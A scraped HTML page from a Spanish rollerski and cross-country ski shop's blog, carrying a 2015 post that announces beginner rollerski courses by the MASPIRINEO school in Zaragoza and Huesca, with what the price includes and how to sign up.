

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rollerski.es/cursos-de-rollerski-en-zaragoza-y-huesca/
body_size: 13901
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">

<title>Cursos de rollerski en Zaragoza y Huesca &#8211; Tienda de rollerski y esquí de fondo en España</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Tienda de rollerski y esquí de fondo en España &raquo; Feed" href="https://rollerski.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tienda de rollerski y esquí de fondo en España &raquo; Feed de los comentarios" href="https://rollerski.es/comments/feed/" />

<link rel='stylesheet' id='all-css-e39381b20e5e3f8494100fffda8c0ff2' href='https://rollerski.es/wp-content/boost-cache/static/f5b7195dd3.min.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>






<link rel="https://api.w.org/" href="https://rollerski.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://rollerski.es/wp-json/wp/v2/posts/59956" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rollerski.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.5" />
<link rel="canonical" href="https://rollerski.es/cursos-de-rollerski-en-zaragoza-y-huesca/" />
<link rel='shortlink' href='https://rollerski.es/?p=59956' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://rollerski.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frollerski.es%2Fcursos-de-rollerski-en-zaragoza-y-huesca%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://rollerski.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frollerski.es%2Fcursos-de-rollerski-en-zaragoza-y-huesca%2F&#038;format=xml" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		

	<meta name="google-site-verification" content="VkvBnHkFPJ147cggRIOKR6dUdPb070E7xMJB3xbA6BM" />
<meta name="generator" content="Site Kit by Google 1.166.0" />
	<!-- Introduce aquí tus scripts --><style id="shop_isle_customizr_pallete" type="text/css">.module.module-video { padding: 130px 0px; }</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- START Pixel Manager for WooCommerce -->

		

		
<!-- END Pixel Manager for WooCommerce -->
<link rel="icon" href="https://i0.wp.com/rollerski.es/wp-content/uploads/cropped-rollerski-1-1.jpg?fit=32%2C32&#038;quality=89&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/rollerski.es/wp-content/uploads/cropped-rollerski-1-1.jpg?fit=192%2C192&#038;quality=89&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/rollerski.es/wp-content/uploads/cropped-rollerski-1-1.jpg?fit=180%2C180&#038;quality=89&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/rollerski.es/wp-content/uploads/cropped-rollerski-1-1.jpg?fit=270%2C270&#038;quality=89&#038;ssl=1" />
</head>
<body class="wp-singular post-template-default single single-post postid-59956 single-format-standard wp-custom-logo wp-theme-shop-isle theme-shop-isle woocommerce-demo-store woocommerce-no-js woocommerce-active">

	
	<!-- Preloader -->
	
	<header class="header ">
			<!-- Navigation start -->
		<nav class="navbar navbar-custom navbar-fixed-top " role="navigation">

		<div class="container">
		<div class="header-container">

		<div class="navbar-header">
		<div class="shop_isle_header_title"><div class="shop-isle-header-title-inner"><a href="https://rollerski.es/" class="custom-logo-link" rel="home"><img width="721" height="209" src="https://i0.wp.com/rollerski.es/wp-content/uploads/cropped-logo-roller-customer.png?fit=721%2C209&amp;quality=80&amp;ssl=1" class="custom-logo" alt="Tienda de rollerski y esquí de fondo en España" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/rollerski.es/wp-content/uploads/cropped-logo-roller-customer.png?w=721&amp;quality=80&amp;ssl=1 721w, https://i0.wp.com/rollerski.es/wp-content/uploads/cropped-logo-roller-customer.png?resize=300%2C87&amp;quality=80&amp;ssl=1 300w, https://i0.wp.com/rollerski.es/wp-content/uploads/cropped-logo-roller-customer.png?resize=555%2C161&amp;quality=80&amp;ssl=1 555w, https://i0.wp.com/rollerski.es/wp-content/uploads/cropped-logo-roller-customer.png?resize=600%2C174&amp;quality=80&amp;ssl=1 600w" sizes="(max-width: 721px) 100vw, 721px" /></a></div></div>
						<div type="button" class="navbar-toggle" data-toggle="collapse" data-target="#custom-collapse">
							<span class="sr-only">Cambiar navegación</span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
						</div>
					</div>

					<div class="header-menu-wrap">
						<div class="collapse navbar-collapse" id="custom-collapse">

							<ul id="menu-topmenu" class="nav navbar-nav navbar-right"><li id="menu-item-56723" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-56723"><a href="http://rollerski.es">Inicio</a>
<ul class="sub-menu">
	<li id="menu-item-59076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59076"><a href="https://rollerski.es/f-a-q/" title="Preguntas frecuentes">F.A.Q</a></li>
	<li id="menu-item-58351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58351"><a href="https://rollerski.es/rollerski-y-mas/">Rollerski y más</a></li>
</ul>
</li>
<li id="menu-item-58350" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58350"><a href="https://rollerski.es/shop/">Tienda Online</a>
<ul class="sub-menu">
	<li id="menu-item-61084" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-61084"><a href="https://rollerski.es/product-category/rollerski/">Rollerski</a></li>
	<li id="menu-item-59192" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59192"><a href="http://rollerski.es/product-category/bastones-rollerski/">Bastones</a></li>
	<li id="menu-item-63298" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63298"><a href="https://rollerski.es/product-category/vision/">Gafas</a></li>
	<li id="menu-item-63092" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63092"><a href="https://rollerski.es/product-category/guantes-deportivos/">Guantes</a></li>
	<li id="menu-item-59194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59194"><a href="http://rollerski.es/product-category/fijaciones/">Fijaciones</a></li>
	<li id="menu-item-59191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59191"><a href="http://rollerski.es/product-category/botas-fondo/">Botas</a></li>
	<li id="menu-item-63817" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63817"><a href="https://rollerski.es/product-category/accesorios/calcetines/">Calcetines</a></li>
	<li id="menu-item-61090" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-61090"><a href="https://rollerski.es/product-category/accesorios/">Accesorios</a></li>
	<li id="menu-item-59193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59193"><a href="http://rollerski.es/product-category/accesorios/">Recambios</a></li>
	<li id="menu-item-59195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59195"><a href="https://rollerski.es/product-category/esqui-de-fondo/textil/">Textil</a></li>
	<li id="menu-item-60535" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60535"><a href="http://rollerski.es/product-category/esqui-fondo/esquis/">esquís de fondo</a></li>
	<li id="menu-item-60557" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60557"><a href="https://rollerski.es/product-category/ceras/">ceras y parafinas</a></li>
	<li id="menu-item-63851" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63851"><a href="https://rollerski.es/product-category/biathlon/">Biathlon</a></li>
	<li id="menu-item-59727" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59727"><a href="http://rollerski.es/product-category/cursos-de-rollerski-y-cross-skating/">Cursos</a></li>
	<li id="menu-item-58347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58347"><a href="https://rollerski.es/my-account/">Mi cuenta</a></li>
</ul>
</li>
<li id="menu-item-61924" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61924"><a href="https://rollerski.es/product-category/zona-outlet-rollerski-esqui-fondo/">ZONA OUTLET</a></li>
<li id="menu-item-59437" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-59437"><a href="https://rollerski.es/blog-rollerski/">Blog</a></li>
<li id="menu-item-58813" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58813"><a href="https://rollerski.es/contacto/">Contacto</a></li>
</ul>
						</div>
					</div>

											<div class="navbar-cart">

							<div class="header-search">
								<div class="glyphicon glyphicon-search header-search-button"></div>
								<div class="header-search-input">
									<form role="search" method="get" class="woocommerce-product-search" action="https://rollerski.es/">
										<input type="search" class="search-field" placeholder="Buscar productos&hellip;" value="" name="s" title="Buscar por:" />
										<input type="submit" value="Buscar" />
										<input type="hidden" name="post_type" value="product" />
									</form>
								</div>
							</div>

															<div class="navbar-cart-inner">
									<a href="https://rollerski.es/cart/" title="Ver tu cesta de la compra" class="cart-contents">
										<span class="icon-basket"></span>
										<span class="cart-item-number">0</span>
									</a>
																	</div>
							
						</div>
					
				</div>
			</div>

		</nav>
		<!-- Navigation end -->
		
	
	</header>

<!-- Wrapper start -->
<div class="main">

	<!-- Post single start -->
	<section class="page-module-content module">
		<div class="container">

			<div class="row">

				<!-- Content column start -->
				<div class="col-sm-8 shop-isle-page-content">

					
								<div class="post-header font-alt">
			<h2 class="post-title entry-title">
				<a href="https://rollerski.es/cursos-de-rollerski-en-zaragoza-y-huesca/" rel="bookmark">Cursos de rollerski en Zaragoza y Huesca</a>
			</h2>
		</div>

				<div class="post-header font-alt">
			<div class="post-meta">Por <a href="https://rollerski.es/author/rollerski/" class="author vcard"><span class="fn">rollerski</span></a> | <a href="https://rollerski.es/2015/10/15/" rel="bookmark"><time class="entry-date published updated date" datetime="2015-10-15T22:24:09+02:00">octubre 15, 2015</time></a> | <a href="https://rollerski.es/cursos-de-rollerski-en-zaragoza-y-huesca/#respond">No hay comentarios</a> | <a href="https://rollerski.es/category/formacion/" title="Ver todos las entradas en Formación">Formación</a></div>
		</div>
				<div class="post-entry entry-content">
		<p style="text-align: justify;">
	<figure id="attachment_59957" aria-describedby="caption-attachment-59957" style="width: 900px" class="wp-caption aligncenter"><img data-recalc-dims="1" decoding="async" alt="Cursos de rollerski" class="size-large wp-image-59957" height="602" src="https://i0.wp.com/rollerski.es/wp-content/uploads/clasico.jpg?resize=900%2C602&#038;quality=89&#038;ssl=1" width="900" srcset="https://i0.wp.com/rollerski.es/wp-content/uploads/clasico.jpg?resize=1024%2C685&amp;quality=89&amp;ssl=1 1024w, https://i0.wp.com/rollerski.es/wp-content/uploads/clasico.jpg?resize=555%2C371&amp;quality=89&amp;ssl=1 555w, https://i0.wp.com/rollerski.es/wp-content/uploads/clasico.jpg?resize=300%2C201&amp;quality=89&amp;ssl=1 300w, https://i0.wp.com/rollerski.es/wp-content/uploads/clasico.jpg?w=2048&amp;quality=89&amp;ssl=1 2048w, https://i0.wp.com/rollerski.es/wp-content/uploads/clasico.jpg?w=1960&amp;quality=89&amp;ssl=1 1960w" sizes="(max-width: 900px) 100vw, 900px" /><figcaption id="caption-attachment-59957" class="wp-caption-text">Australian Nordic Ski Academy</figcaption></figure>
</p>
<p style="text-align: justify;">
	&nbsp;
</p>
<p style="text-align: justify;">
	Para aquellos que quieran inciarse en el <a href="https://rollerski.es">rollerski</a>, conocer su t&eacute;cnica y como puede ser utilizada para entrenamientos cruzados con otros deportes (esqu&iacute; de traves&iacute;a, trail running, atletismo, triatletas&#8230;), la empresa MASPIRINEO ha puesto en marcha unos cursos para formar a deportistas o interesados en general en esta actividad. Aunque de momento es en lugares fijos, comenzando la andadura en Zaargoza y pronto en otras ciudades, tambi&eacute;n existe la posibilidad de desplazar la actividad a&nbsp;casi cualquier rinc&oacute;n del pa&iacute;s.
</p>
<p style="text-align: justify;">
	Recordad que adem&aacute;s existen varios profesores titulados en casi todas las regiones de la pen&iacute;nsula y Baleares.
</p>
<p style="text-align: justify;">
	M&aacute;s informaci&oacute;n sobre estos cursos, que empiezan ya, el primero el 17 y 18 de octubre en Zaragoza:&nbsp;
</p>
<p style="text-align: justify;">
	<br />
	<a href="http://www.maspirineo.com/">MASPIRINEO</a> Escuela Esqui-monta&ntilde;a, especializada en los deportes Nordicos pone en marcha cursos de iniciacion de ROLLER SKI, para todos aquellos que quieran tener la sensacion de DESLIZAMIENTO, un &nbsp;entrenamiento completo o simplemente disfrutar del deporte del deslizamiento.<br />
	<strong>CURSOS EN ZARAGOZA y HUESCA</strong><br />
	El precio incluye: &nbsp;Profesor Titulado, seguro de actividad y RC y material, (roller ski, bastones y botas),<br />
	<strong>INFORMACION e INSCRIPCIONES:</strong><br />
	mail; escuela(arroba)maspirineo.com &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; Telf. 606991200</p>
		</div><!-- .entry-content -->

		<span class="tags-links">Etiquetado <a href="https://rollerski.es/tag/aprender-rollerski/" rel="tag">aprender rollerski</a>, <a href="https://rollerski.es/tag/cursos-rollerski/" rel="tag">cursos rollerski</a>, <a href="https://rollerski.es/tag/entrenamiento-cruzado/" rel="tag">entrenamiento cruzado</a>, <a href="https://rollerski.es/tag/entrenar/" rel="tag">entrenar</a>, <a href="https://rollerski.es/tag/tecnica-rolerski/" rel="tag">técnica rolerski</a></span>
		
	<nav class="navigation post-navigation" aria-label="Entradas">
		<h2 class="screen-reader-text">Navegación de entradas</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://rollerski.es/xx-subida-en-rollerski-a-la-rabassa-andorra/" rel="prev"><span class="meta-nav">&larr;</span>&nbsp;XX Subida en rollerski a La Rabassa (Andorra)</a></div><div class="nav-next"><a href="https://rollerski.es/subida-a-hernialde-en-rollerski-24-de-octubre/" rel="next">Subida a Hernialde en Rollerski (24 de octubre) &nbsp;<span class="meta-nav">&rarr;</span></a></div></div>
	</nav>
					
				</div>
				<!-- Content column end -->

				<!-- Sidebar column start -->
				<div class="col-xs-12 col-sm-4 col-md-3 col-md-offset-1 sidebar">

					
				</div>
				<!-- Sidebar column end -->

			</div><!-- .row -->

		</div>
	</section>
	<!-- Post single end -->

	
	</div><div class="bottom-page-wrap">		<!-- Widgets start -->

		
		<div class="module-small bg-dark shop_isle_footer_sidebar">
			<div class="container">
				<div class="row">

											<div class="col-sm-6 col-md-3 footer-sidebar-wrap">
							<div id="nav_menu-4" class="widget widget_nav_menu"><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-61040" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61040"><a href="https://rollerski.es/aviso-legal/">Aviso Legal</a></li>
<li id="menu-item-61039" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-61039"><a rel="privacy-policy" href="https://rollerski.es/politica-de-privacidad/">Política de Privacidad</a></li>
<li id="menu-item-61041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61041"><a href="https://rollerski.es/politica-de-cookies/">Política de cookies</a></li>
<li id="menu-item-61042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61042"><a href="https://rollerski.es/mas-informacion-sobre-las-cookies/">Más información sobre las cookies</a></li>
<li id="menu-item-61050" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61050"><a href="http://rollerski.es/condiciones-generales">Condiciones Generales</a></li>
</ul></div></div>						</div>
										<!-- Widgets end -->

										<!-- Widgets end -->

										<!-- Widgets end -->


										<!-- Widgets end -->

				</div><!-- .row -->
			</div>
		</div>

	
		<div style="display: none"></div>		<!-- Footer start -->
		<footer class="footer bg-dark">
			<!-- Divider -->
			<hr class="divider-d">
			<!-- Divider -->
			<div class="container">

				<div class="row">

					<div class="col-sm-6"><p class="copyright font-alt">rollerski.es 2013-2025</p></div><div class="col-sm-6"><div class="footer-social-links"><a href="https://www.facebook.com/rollerski.es" target="_blank"><span class="social_facebook"></span></a><a href="https://www.instagram.com/bones_sports/" target="_blank"><span class="social_instagram"></span></a></div></div>				</div><!-- .row -->

			</div>
		</footer>
		<!-- Footer end -->
		</div><!-- .bottom-page-wrap -->
	</div>
	<!-- Wrapper end -->
	<!-- Scroll-up -->
	<div class="scroll-up">
		<a href="#totop"><i class="arrow_carrot-2up"></i></a>
	</div>

	

<!-- Introduce aquí tus scripts --><p role="complementary" aria-label="Aviso en la tienda" class="woocommerce-store-notice demo_store" data-notice-id="ccfe9c2a9052c4a95b79c4924e34ff46" style="display:none;">Suscribete y recibe un descuento del 10% en tu primera compra <a role="button" href="#" class="woocommerce-store-notice__dismiss-link">Descartar</a></p>
<div class="argpd-footer"><ul id="menu-textos-legales-adapta-rgpd" class=""><li><a href="https://rollerski.es/aviso-legal/">Aviso Legal</a></li><li><a href="https://rollerski.es/politica-de-privacidad/">Política de Privacidad</a></li><li><a href="https://rollerski.es/politica-de-cookies/">Política de Cookies</a></li></ul></div>
<div id="cookies-eu-wrapper">
    <div 
      id="cookies-eu-banner"       
      data-wait-remove="250"
      >      
      <div id="cookies-eu-label">
          Esta web utiliza cookies propias y de terceros para su correcto funcionamiento y para fines analíticos. Contiene enlaces a sitios web de terceros con políticas de privacidad ajenas que podrás aceptar o no cuando accedas a ellos. Al hacer clic en el botón Aceptar, acepta el uso de estas tecnologías y el procesamiento de tus datos para estos propósitos.
          

          <a class="argpd-cookies-politica" rel="nofollow" id="cookies-eu-more" href="https://rollerski.es/politica-de-cookies/">Ver</a>


      </div>

